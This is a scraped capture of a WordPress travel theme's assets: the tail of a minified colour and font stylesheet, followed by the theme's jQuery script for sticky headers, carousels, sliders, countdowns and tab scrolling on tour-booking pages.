a:hover{color:#26bdf7;}.read_more_button,.read_more .product_type_tour_phys,.woocommerce ul.products li.product .read_more .add_to_cart_button,.woocommerce ul.products li.product .read_more .product_type_tour_phys,.woocommerce ul.products li.product .read_more .product_type_external{background:#26bdf7;}.read_more_button:hover,.read_more .product_type_tour_phys:hover,.woocommerce ul.products li.product .read_more .add_to_cart_button:hover,.woocommerce ul.products li.product .read_more .product_type_tour_phys:hover,.woocommerce ul.products li.product .read_more .product_type_external:hover{background:#ffb300;}.item_rating i{color:#ffb300;}.site-content .entry-content{background:#26bdf7;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;color:#fff;}.tours-tabs .nav-tours-tabs{border-bottom:3px solid #26bdf7;}.tours-tabs .nav-tours-tabs li.active a{background:#26bdf7;}.tours-tabs .tab-content{border:3px solid #26bdf7;}.navigation ul li .page-numbers{color:#555;}.navigation ul li .page-numbers:hover,.navigation ul li .page-numbers.current{border-color:#26bdf7;color:#26bdf7;}.widget-icon-box .boxes-icon{box-shadow:0 0 0 3px #26bdf7;}.widget-icon-box .boxes-icon:after{background:#26bdf7;}.tour-reviews-item .reviews-item-content .reviews-item-title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_meta_unit .sticky_post{background-color:#ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit{border:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_meta_unit .border-meta-unit .post_list_comment_num{border-top:2px solid #ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_title a:hover{color:#26bdf7;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .date-time:before,.post_list_content_unit .post-list-content .post_list_inner_content_unit .wrapper-meta .post_list_cats:before{color:#ffb300;}.post_list_content_unit .post-list-content .post_list_inner_content_unit .post_list_cats a:hover{color:#ffb300;}.travel-booking-search form button{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#tourBookingForm input[type="submit"],#hotel-booking-form input[type="submit"]{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}#tourBookingForm input[type="submit"]:hover,#hotel-booking-form input[type="submit"]:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}#payment input[type="submit"]:hover,#payment button:hover{background:#ffb300;color:#fff;}.error{border-color:#26bdf7;}.error.placeholder{color:#26bdf7;}.error:-moz-placeholder{color:#26bdf7;}.error::-webkit-input-placeholder{color:#26bdf7;}.error:-ms-input-placeholder{color:#26bdf7;}.woocommerce ul.products li.product .item-product .wrapper_content .button,.woocommerce-page ul.products li.product .item-product .wrapper_content .button,.woocommerce ul.products li.product .item-product .wrapper_content button,.woocommerce-page ul.products li.product .item-product .wrapper_content button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content .button:hover,.woocommerce ul.products li.product .item-product .wrapper_content button:hover,.woocommerce-page ul.products li.product .item-product .wrapper_content button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce ul.products .wc-backward,.woocommerce-page ul.products .wc-backward{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce ul.products .wc-backward:hover,.woocommerce-page ul.products .wc-backward:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce span.onsale,.woocommerce-page span.onsale{background:#26bdf7;}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs{border-bottom:2px solid #ffb300;}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a{background:#ffb300;}.woocommerce div.product .woocommerce-tabs .entry-content,.woocommerce-page div.product .woocommerce-tabs .entry-content{border:2px solid #ffb300;}.woocommerce div.product p.stock,.woocommerce-page div.product p.stock{color:#26bdf7;}.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button,.woocommerce div.product form.cart button,.woocommerce-page div.product form.cart button{background:#26bdf7;box-shadow:0 2px 0 0 rgba(38, 189, 247, 0.6);}.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce div.product form.cart button:hover,.woocommerce-page div.product form.cart button:hover{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input,.woocommerce-page #review_form #respond .form-submit input{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.woocommerce #review_form #respond .form-submit input:hover,.woocommerce-page #review_form #respond .form-submit input:hover{color:#fff;}.woocommerce .return-to-shop .button:hover,.woocommerce-page .return-to-shop .button:hover,.woocommerce .actions .button:hover,.woocommerce-page .actions .button:hover,.woocommerce .calculated_shipping .button:hover,.woocommerce-page .calculated_shipping .button:hover,.woocommerce .wc-proceed-to-checkout .button:hover,.woocommerce-page .wc-proceed-to-checkout .button:hover,.woocommerce .return-to-shop .button.alt:hover,.woocommerce-page .return-to-shop .button.alt:hover,.woocommerce .actions .button.alt:hover,.woocommerce-page .actions .button.alt:hover,.woocommerce .calculated_shipping .button.alt:hover,.woocommerce-page .calculated_shipping .button.alt:hover,.woocommerce .wc-proceed-to-checkout .button.alt:hover,.woocommerce-page .wc-proceed-to-checkout .button.alt:hover{background:#ffb300;color:#fff;}.woocommerce .related.tours h2:before,.woocommerce-page .related.tours h2:before{background:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .woocommerce-info a,.woocommerce-checkout .woocommerce-info-coupon-message .woocommerce-info a{color:#ffb300;}.woocommerce-checkout .woocommerce-info-login-form .checkout_coupon .button:hover,.woocommerce-checkout .woocommerce-info-coupon-message .checkout_coupon .button:hover{background:#ffb300;color:#fff;}.woocommerce-ResetPassword .form-row input.button:hover{background:#ffb300;color:#fff;}.related.products h2:before,.up-sells h2:before{background:#ffb300;}.post_date:before,.wrapper-adults-children span:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-left .post_date:before{color:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .price{color:#555;font-size:22px;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys{background:#ffb300;}.item-list-tour .content-list-tour .wrapper_content .content-right .add_to_cart_button:hover,.item-list-tour .content-list-tour .wrapper_content .content-right .product_type_tour_phys:hover{background:#26bdf7;}.content_tour_style_2 .item_border .post_images span.onsale:after{border-top:7px solid #26bdf7;}.content_tour_style_2 .item_border .post_title .price .woocommerce-Price-amount{color:#ffb300;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs{border-bottom:3px solid #26bdf7;}.tb_single_tour .tb_single_tour_details ul.tb_single_tour_tabs li a.active{background:#26bdf7;}.tb_single_tour .tb_single_tour_details .tb_single_tour_tabs_content{border:3px solid #26bdf7;}.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button{background:#ffb300;}.search-overlay .search-form .search-submit{background:#ffb300;}.section-yellow{background:#ffb300;}.owl-theme .owl-controls .owl-dot.active span,.owl-theme .owl-controls.clickable .owl-dot:hover span{background:#ffb300;border-color:#ffb300;}.icon-btn{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.btn-primary{background:#ffb300;}.btn-primary:hover{color:#fff;background:#ffb300;}.btn-second{background:#26bdf7;background:#26bdf7;}.btn-second:hover{color:#fff;background:#26bdf7;}.wpcf7-form .wpcf7-submit{font-family:Montserrat, Helvetica, Arial, sans-serif;background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.banner-typed .phys-typingEffect .phys-typingTextEffect,.banner-typed .typed-cursor{color:#ffb300;}#respond input#submit{background:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.counter-block .counter .number{background-color:#ffb300;box-shadow:0 2px 0 0 rgba(255, 179, 0, 0.6);}.stats_counter .stats_counter_number{color:#ffb300;}.travel-booking-search form button,.form-subscribe-form-wrap .mc4wp-form .mc4wp-submit-button,.stats_counter .stats_counter_number,.stats_counter .stats_counter_title,.counter-block .counter,.header_main_menu_wrapper .header-menu li,.form-subscribe-form-wrap .epm-sign-up-form .epm-sign-up-button,.btn-primary{font-family:Montserrat, Helvetica, Arial, sans-serif;font-weight:Normal;}.tours_type_item .item__title,.counter-block .counter-caption,.tour-reviews-item .reviews-item-info .reviews-item-info-name,.icon-btn,.wpcf7-form .wpcf7-submit,#respond input#submit{font-family:Montserrat, Helvetica, Arial, sans-serif;}.shortcode_title.shortcode-title-style_1 .line_after_title{color:#ffb300;}.shortcode_title .title_subtitle a{color:#ffb300;}.discounts-tour .discounts-title span{background-color:#ffb300;}.comments-area .comment-list-inner li .comment-extra-info a:hover,.comments-area .comment-list-inner li .comment-extra-info .comment-reply-link:hover{color:#ffb300;}.widget_login_form .form_popup{font-size:14px;}.widget_login_form .form_popup .inner-form p input[type="submit"]:hover{background:#ffb300;}.widget_login_form .form_popup .inner-form .lost-pass:hover{color:#ffb300;}.widget_login_form .form_popup .status{color:#ffb300;}.widget_login_form .form_popup input.error{border:1px solid #ffb300 !important;}.woocommerce .login input[type="submit"]:hover,.woocommerce-page .login input[type="submit"]:hover,.woocommerce .register input[type="submit"]:hover,.woocommerce-page .register input[type="submit"]:hover,.woocommerce .edit-account input[type="submit"]:hover,.woocommerce-page .edit-account input[type="submit"]:hover{background:#ffb300;}.woocommerce .woocommerce-info .button:hover,.woocommerce-page .woocommerce-info .button:hover{background:#ffb300;}.widget-area .search_tour{background:#ffb300;}.widget-area .search_tour button{background:#26bdf7;}.widget-area .search_tour button:hover{background:rgba(38, 189, 247, 0.8);}.post-password-form input[type="Submit"]:hover{background:#ffb300;}.wrapper-special-tours .inner-special-tours .item_price .price{background:#26bdf7;}#preload .preload-inner:before{border-right-color:#ffb300;border-left-color:#ffb300;}#preload .preload-inner:after{border-top-color:#ffb300;border-bottom-color:#ffb300;}.sc-gallery .gallery_item-wrap .gallery-item{background:rgba(255, 179, 0, 0.9);}.sc-gallery .gallery-tabs-wrapper.filters li a.active{color:#ffb300;}.widget_shopping_cart .minicart_hover .cart-items-number span.wrapper-items-number{background:#ffb300;color:#fff;}.widget_shopping_cart .cart_list.product_list_widget li a:hover{color:#ffb300;}.widget_shopping_cart .cart_list.product_list_widget li .remove:hover{color:#ffb300 !important;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward{background:#ffb300;color:#fff;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward:hover{background:#26bdf7;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward.checkout{background:#26bdf7;}.widget_shopping_cart .widget_shopping_cart_content .buttons .wc-forward.checkout:hover{background:#ffb300;}.submenu-search .wpmm-sub-menu-wrap .widget_search .search-submit:hover{background:#ffb300;}@media (min-width:993px){.site-header .navbar-nav li ul.sub-menu{background-color:#fff;}.site-header .navbar-nav li ul.sub-menu li a{color:#333;}.site-header .navbar-nav li ul.sub-menu li a:hover{color:#ffb300;}.navbar-nav > li:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li:before{background:#ffb300;}.navbar-nav > li > a{font-size:14px;color:#333;font-weight:bold;}.navbar-nav > li.current-menu-item:after,.navbar-nav > li.current_page_parent:after,.navbar-nav > li.current-menu-ancestor:after{border-color:transparent transparent #ffb300 transparent;}.navbar-nav > li.current-menu-item:before,.navbar-nav > li.current_page_parent:before,.navbar-nav > li.current-menu-ancestor:before{background:#ffb300;}.navbar-nav > li.current-menu-item > a,.navbar-nav > li.current_page_parent > a,.navbar-nav > li.current-menu-ancestor > a{color:#ffb300;}.navbar-nav > li > ul.sub-menu{background-color:#fff;border-top:3px solid #ffb300;}.navbar-nav > li > ul.sub-menu > li a{color:#333;}.navbar-nav > li > ul.sub-menu > li a:hover{color:#ffb300;}.transparent_home_page .site-header.affix-top ul.wpmm-mega-wrapper > li > a{color:#fff !important;}.transparent_home_page .site-header.affix-top ul.wpmm-mega-wrapper > li > a{color:#ffb300;}ul.wpmm-mega-wrapper li.wpmega-menu-flyout .wpmm-menu0 > ul{border-top:3px solid #ffb300;}ul.wpmm-mega-wrapper li.wpmega-menu-megamenu .wpmm-sub-menu-wrap{border-top:3px solid #ffb300 !important;}ul.wpmm-mega-wrapper > li > a:before{border-color:transparent transparent #ffb300 transparent;}ul.wpmm-mega-wrapper > li > a:after{background:#ffb300;}}@media (min-width:768px){.menu-right li a,.menu-right li span,.menu-right li div{color:#333;font-size:14px;font-weight:bold;}.menu-right li a:hover{color:#ffb300;}.width-logo{width:190px;}.width-navigation{width:calc(100% - 195px);width:-webkit-calc(100% - 195px);width:-moz-calc(100% - 195px);}}@media (max-width:993px){.width-logo{width:100px;}#mobile-demo li a,.icon-toggle{color:#fff;}#mobile-demo li.current-menu-item > a,#mobile-demo li.current-menu-item > span{color:#ffb300;}.wp-megamenu-main-wrapper{background:#fff !important;}.site-header.affix .wpmegamenu-toggle .wp-mega-toggle-block div{color:#333 !important;}.menu-mobile-effect span{background-color:#333;}.sticky_custom_menu.affix .menu-mobile-effect span{background-color:#333;}#mobile-demo{background:#232323;}#mobile-demo .navbar-nav > li > a,#mobile-demo .navbar-nav > li > span{color:#fff;}#mobile-demo .navbar-nav > li > a:hover{color:#ffb300;}#mobile-demo .navbar-nav > li.current-menu-item > a,#mobile-demo .navbar-nav > li.current_page_parent > a{color:#ffb300;}#mobile-demo .navbar-nav > li > .nav-active{color:#ffb300;}#mobile-demo .navbar-nav > li .sub-menu > li:hover > a,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > a,#mobile-demo .navbar-nav > li .sub-menu > li:hover > span,#mobile-demo .navbar-nav > li .sub-menu > li.current-menu-item > span{color:#ffb300;}}@media (max-width:767px){.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:not(.collapsed),.woocommerce div.product .woocommerce-tabs .panel-group .panel-default .panel-title a:hover{background:#ffb300;color:#fff;}.woocommerce div.product .woocommerce-tabs .panel-group .panel-collapse{border-color:#ffb300;}.top_site_main .banner-wrapper-destination .heading_primary{font-size:28px;}}.custom_class{
   margin: 0 auto;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.wanderlusts.in/wp-content/themes/travelwp/assets/js/theme.js?ver=1.1.4
body_size: 3326
content:
(function ($) {
	"use strict";
	$.avia_utilities = $.avia_utilities || {};
	$.avia_utilities.supported = {};
	$.avia_utilities.supports = (function () {
		var div = document.createElement('div'),
			vendors = ['Khtml', 'Ms', 'Moz', 'Webkit', 'O'];
		return function (prop, vendor_overwrite) {
			if (div.style.prop !== undefined) {
				return "";
			}
			if (vendor_overwrite !== undefined) {
				vendors = vendor_overwrite;
			}
			prop = prop.replace(/^[a-z]/, function (val) {
				return val.toUpperCase();
			});

			var len = vendors.length;
			while (len--) {
				if (div.style[vendors[len] + prop] !== undefined) {
					return "-" + vendors[len].toLowerCase() + "-";
				}
			}
			return false;
		};
	}());
	/* Smartresize */
	(function ($, sr) {
		var debounce = function (func, threshold, execAsap) {
			var timeout;
			return function debounced() {
				var obj = this, args = arguments;

				function delayed() {
					if (!execAsap)
						func.apply(obj, args);
					timeout = null;
				}

				if (timeout)
					clearTimeout(timeout);
				else if (execAsap)
					func.apply(obj, args);
				timeout = setTimeout(delayed, threshold || 100);
			}
		}
		// smartresize
		jQuery.fn[sr] = function (fn) {
			return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr);
		};
	})(jQuery, 'smartresize');
})(jQuery);

var custom_js = {
	init                    : function () {
		// image top header
		jQuery('#masthead').imagesLoaded(function () {
			var navigation_menu = jQuery('#masthead').outerHeight(true);
			var header_top_bar = jQuery('.affix .header_top_bar').outerHeight(true);
			var header_top_bar_hiden = 0;
			if (jQuery(window).width() > 768) {
				if (header_top_bar == 0) {
					header_top_bar_hiden = 38
				}
			}
			var height_header = navigation_menu + header_top_bar_hiden;
			if (height_header > 0) {
				jQuery('.wrapper-content .top_site_main').css({"padding-top": height_header + 'px'});
			}
		});

		// button mobile menu
		jQuery(".button-collapse").sideNav();
		// tour_tab

 		jQuery('.tours-tabs a').click(function (e) {
			e.preventDefault()
		});

		if (jQuery().mbComingsoon) {
			jQuery('.deals-discounts').each(function () {
				var data = jQuery(this).data();
				var date_text = data.text;
				date_text = date_text.split(',');
				jQuery(this).mbComingsoon({
					expiryDate  : new Date(data.year, (data.month - 1), data.date, data.hour, data.min, data.sec),
					speed       : 500,
					gmt         : data.gmt,
					showText    : 1,
					localization: {
						days   : date_text[0],
						hours  : date_text[1],
						minutes: date_text[2],
						seconds: date_text[3]
					}
				});
			});
		}
		if (jQuery().counterUp) {
			jQuery(document).ready(function ($) {
				jQuery('.stats_counter_number').counterUp({
					delay: 10,
					time : 1000
				});
			});
		}
		jQuery('.wrapper-footer-newsletter').imagesLoaded(function () {
			jQuery('.wrapper-footer-newsletter').css({'margin-bottom': jQuery('.wrapper-subscribe').outerHeight() + 'px'});
		});
		jQuery('[data-toggle="tooltip"]').tooltip();
		if (jQuery(window).width() < 768) {
			jQuery('.woocommerce-tabs .wc-tabs').tabCollapse();
		}
		jQuery(document).on('click', '.gallery-tabs li a', function (e) {
			e.preventDefault();
			var $this = jQuery(this), myClass = $this.attr("data-filter");
			$this.closest(".gallery-tabs").find("li a").removeClass("active");
			$this.addClass("active");
			if (jQuery().isotope) {
				$this.closest('.wrapper_gallery').find('.content_gallery').isotope({filter: myClass});
			}
		});
		if (jQuery().typed) {
			jQuery('.phys-typingTextEffect').each(function () {
				var options = {}, strings = [];
				for (var key in this.dataset) {
					if (key.substr(0, 6) == "string") {
						strings.push(this.dataset[key]);
					} else {
						options[key] = parseInt(this.dataset[key]);
					}
				}
				options['strings'] = strings;
				options['contentType'] = 'html';
				options['loop'] = false;
				jQuery(this).typed(options);
			});
		}
	},
	search                  : function () {
		jQuery('.search-toggler').on('click', function (e) {
			jQuery('.search-overlay').addClass("search-show");
		});
		jQuery('.closeicon,.background-overlay').on('click', function (e) {
			jQuery('.search-overlay').removeClass("search-show");
		});
		jQuery(document).keyup(function (e) {
			if (e.keyCode == 27) {
				jQuery('.search-overlay').removeClass("search-show");
			}
		});

		jQuery('.show_from').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_login");
		});
		jQuery('.register_btn').on('click', function (e) {
			jQuery('body').addClass("show_form_popup_register");
		});
		jQuery('.closeicon').on('click', function (e) {
			jQuery('body').removeClass("show_form_popup_login");
			jQuery('body').removeClass("show_form_popup_register");
		});
	},
	generateCarousel        : function () {
		if (jQuery().owlCarousel) {
			jQuery(".wrapper-tours-slider").each(function () {
				var $this = jQuery(this),
					owl = $this.find('.tours-type-slider');

				var config = owl.data();
				if (typeof(config) != 'undefined') {
					config.smartSpeed = 1000;
					config.margin = 0;
					config.loop = true;
					config.navText = ['<i class="lnr lnr-chevron-left"></i>', '<i class="lnr lnr-chevron-right"></i>'];
				}
				if (owl.children().length > 1) {
					owl.owlCarousel(config);
				} else {
				}
			})
		}
	},
	singleSlider            : function () {
		if (jQuery().flexslider) {
			jQuery('#carousel').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				itemWidth    : 134,
				itemMargin   : 20,
				asNavFor     : '#slider',
				directionNav : true,  //Boolean: Create navigation for previous/next navigation? (true/false)
				prevText     : "",    //String: Set the text for the "previous" directionNav item
				nextText     : ""     //String: Set the text for the "next" directionNav item
			});
			jQuery('#slider').flexslider({
				animation    : "slide",
				controlNav   : false,
				animationLoop: false,
				slideshow    : false,
				sync         : "#carousel",
				directionNav : true,             //Boolean: Create navigation for previous/next navigation? (true/false)
				start        : function (slider) {
					jQuery('body').removeClass('loading');
				}
			});
		}
		if (jQuery().swipebox) {
			jQuery('.swipebox').swipebox({
				hideBarsDelay: false, // delay before hiding bars on desktop
				loopAtEnd    : true // true will return to the first image after the last image is reached
			});
		}
	},
	scrollToTop             : function () {
		jQuery('.footer__arrow-top').click(function () {
			jQuery('html, body').animate({scrollTop: '0px'}, 800);
			return false;
		});
	},
	stickyHeaderInit        : function () {
		//Add class for masthead
		if (jQuery('.no-header-sticky').length) {
			jQuery('.site-header').removeClass('sticky_header');
		}
		var $header = jQuery('.sticky_header'),
			menuH = $header.outerHeight(),
			$top_header = jQuery('.header_top_bar').outerHeight() + 2,
			latestScroll = 0;
		if (jQuery(window).scrollTop() > $top_header) {
			$header.removeClass('affix-top').addClass('affix');
		}
		jQuery(window).scroll(function () {
			var current = jQuery(this).scrollTop();
			if (current > $top_header) {
				$header.removeClass('affix-top').addClass('affix');
			} else {
				$header.removeClass('affix').addClass('affix-top');
			}
			if (current > latestScroll && current > menuH) {
				if (!$header.hasClass('menu-hidden')) {
					$header.addClass('menu-hidden');
				}
			} else {
				if ($header.hasClass('menu-hidden')) {
					$header.removeClass('menu-hidden');
				}
			}
			latestScroll = current;
		});
	},
	fixWidthSidebar         : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					sidebarWidth = jQuery('.single-woo-tour .description_single').width();
				el.css({width: sidebarWidth});
				price.css({width: sidebarWidth});
			}
		}
	},
	stickySidebar           : function () {
		var window_width = jQuery(window).width();
		if (window_width > 992) {
			if (jQuery('#sticky-sidebar').length) {
				var el = jQuery('#sticky-sidebar'),
					price = jQuery('.sticky-price p.price'),
					stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
					stickyHeight = el.outerHeight(true),
					priceHeight = price.outerHeight(true),
					latestScroll = 0,
					top = 0;
				jQuery(window).scroll(function () {
					var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60,
						Pricelimit = jQuery('.wrapper-footer').offset().top - priceHeight - 60;
					var windowTop = jQuery(window).scrollTop();
					if (windowTop > latestScroll) {
						if (jQuery('#wpadminbar').length) {
							top = jQuery('#wpadminbar').outerHeight();
						}
					} else {
						top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
					}
					if (stickyTop < windowTop) {
						el.css({position: 'fixed', top: top});
						price.css({position: 'relative', top: 0});
						el.addClass('show-fix');
					}
					else {
						var fix = stickyTop - jQuery('.sticky_header').outerHeight();
						if (fix > windowTop) {
							el.removeClass('show-fix');
							price.css({position: 'relative', top: 0});
							el.css({position: 'relative', top: -116});
						}
					}
					if (limit < windowTop) {
						var diff = limit - windowTop;
						price.css({position: 'fixed', top: (top + 21)});
						el.css({top: diff});
						el.removeClass('show-fix');
						if (Pricelimit < windowTop) {
							price.css({top: (Pricelimit - windowTop)});
						}
					}
					latestScroll = windowTop;
				});
			}
		}
	},
	stickyTab               : function () {
		setTimeout(function () {
			var window_width = jQuery(window).width();
			if (window_width > 992) {
				if (jQuery('.tabs-fixed-scroll').length) {
					jQuery('.flexslider').imagesLoaded(function () {
						var el = jQuery('.tabs-fixed-scroll'),
							stickyTop = el.offset().top - jQuery('#wpadminbar').outerHeight(),
							stickyHeight = el.outerHeight(true),
							latestScroll = 0,
							top = 0;
						jQuery(window).scroll(function () {
							var limit = jQuery('.wrapper-footer').offset().top - stickyHeight - 60;
							var current = jQuery(window).scrollTop();
							if (current > latestScroll) {
								top = jQuery('#wpadminbar').outerHeight()
							} else {
								top = jQuery('#wpadminbar').outerHeight() + jQuery('.sticky_header').outerHeight()
							}
							if (stickyTop < current) {
								el.css({position: 'fixed', top: top});
								el.addClass('show-fix');
								el.removeClass('no-fix-scroll');
							} else {
								el.removeClass('show-fix');
								el.addClass('no-fix-scroll');
								el.css({position: 'relative', top: 0});
							}
							if (limit < current) {
								var diff = limit - current;
								el.css({top: diff});
							}
							latestScroll = current;
						});
					});

					jQuery('.wc-tabs-scroll li [href^="#"]').click(function (e) {
						var menu_anchor = jQuery(this).attr('href'),
							tab_height = jQuery('.tabs-fixed-scroll').outerHeight(true),
							admin_bar = jQuery('#wpadminbar').outerHeight();
						if (menu_anchor && menu_anchor.indexOf("#") == 0 && menu_anchor.length > 1) {
							e.preventDefault();
							jQuery('html,body').animate({
								scrollTop: jQuery(menu_anchor).offset().top - tab_height - admin_bar
							}, 850);
						}
					});
				}
			}
		}, 1000);
	},
	stickyTab_active        : function () {
		var scrollTimer = false, scrollHandler = function () {
			var scrollPosition = parseInt(jQuery(window).scrollTop(), 10);
			jQuery('.wc-tabs-scroll li a[href^="#"]').each(function () {
				var thisHref = jQuery(this).attr('href');
				if (jQuery(thisHref).length) {
					var thisTruePosition = parseInt(jQuery(thisHref).offset().top, 10);
					if (jQuery("#wpadminbar").length) {
						var admin_height = jQuery("#wpadminbar").height();
					} else admin_height = 0;
					var thisPosition = thisTruePosition - (jQuery(".tabs-fixed-scroll").outerHeight() + admin_height);
					if (scrollPosition <= parseInt(jQuery(jQuery('.wc-tabs-scroll li a[href^="#"]').first().attr('href')).height(), 10)) {
						if (scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					} else {
						if (scrollPosition >= thisPosition || scrollPosition >= thisPosition) {
							jQuery('.wc-tabs-scroll li a[href^="#"]').removeClass('active');
							jQuery('.wc-tabs-scroll li a[href="' + thisHref + '"]').addClass('active');
						}
					}
				}
			});
		}
		window.clearTimeout(scrollTimer);
		scrollHandler();
		jQuery(window).scroll(function () {
			window.clearTimeout(scrollTimer);
			scrollTimer = window.setTimeout(function () {
				scrollHandler();
			}, 20);
		});
	},
	post_gallery            : function () {
		jQuery('.feature-image .flexslider').imagesLoaded(function () {
			jQuery('.feature-image .flexslider').flexslider({
				slideshow     : true,
				animation     : 'fade',
				pauseOnHover  : true,
				animationSpeed: 400,
				smoothHeight  : true,
				directionNav  : true,
				controlNav    : false
			});
		});
	},
	click_tab_on_tour_detail: function () {

		jQuery('body').on('click', '.js-tabcollapse-panel-heading', function (e) {
			e.preventDefault();
			var id_tab = jQuery(this).attr('href');
			var id_tab_current = '#' + jQuery('.panel-collapse.collapse.in').attr('id');

			jQuery('.js-tabcollapse-panel-heading').addClass('collapsed');
			if (id_tab != id_tab_current) {
				jQuery('.panel-collapse.collapse').removeClass('in');
			}
			var offset_top_this = jQuery(this).offset().top;
			var nav_menu_height = jQuery('#masthead').outerHeight();
			jQuery('body').stop().animate({scrollTop: (offset_top_this - nav_menu_height)}, '500', 'swing', function () {

			});
		});
	}
}

jQuery(document).ready(function () {
//jQuery(window).load(function () {
	jQuery('#preload').delay(100).fadeOut(500, function () {
		jQuery(this).remove();
	});
	custom_js.init();
	custom_js.search();
	custom_js.generateCarousel();
	custom_js.singleSlider();
	custom_js.scrollToTop();
	custom_js.stickyHeaderInit();
	custom_js.post_gallery();
	custom_js.stickySidebar();
	custom_js.fixWidthSidebar();
	custom_js.stickyTab();
	custom_js.stickyTab_active();
	if (jQuery(window).width() < 668) {
		custom_js.click_tab_on_tour_detail();
	}

});
jQuery(window).resize(function () {
	custom_js.fixWidthSidebar();
});

jQuery('a:contains("All")').closest('.single-product .value a').addClass('hidecat');